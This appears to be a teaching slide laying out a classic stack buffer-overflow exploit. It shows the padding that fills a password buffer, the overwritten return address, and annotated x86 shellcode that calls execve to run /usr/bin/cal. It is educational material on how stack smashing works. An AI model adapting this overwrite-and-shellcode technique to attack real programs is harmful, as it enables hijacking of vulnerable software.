 Line Address Content
1 0xbffff9c0 – 0xbffff9cf "123456789012456" Storage for Password (16
Bytes) Program allocates 12 but complier
defaults to multiples of 16 bytes)
2 0xbffff9d0 – 0xbffff9db "789012345678" extra space allocated (12
Bytes) Compiler generated to force 16 byte
stack alignments
3 0xbffff9dc (0xbffff9e0) # new return address
4 0xbffff9e0 xor %eax,%eax #set eax to zero
5 0xbffff9e2 mov %eax,0xbffff9ff #set to NULL word
6 0xbffff9e7 mov $0xb,%al #set code for execve
7 0xbffff9e9 mov $0xbffffa03,%ebx #ptr to arg 1
8 0xbffff9ee mov $0xbffff9fb,%ecx #ptr to arg 2
9 0xbffff9f3 mov 0xbffff9ff,%edx #ptr to arg 3
10 0xbffff9f9 int $80 # make system call to execve
11 0xbffff9fb arg 2 array pointer array
char * []={0xbffff9ff, points to a NULL str
12 0xbffff9ff "1111"}; – #will be changed to 0x00000000
terminates ptr array & also used for arg3
13 0xbffffa03 – 0xbffffa0f "/usr/bin/cal\0"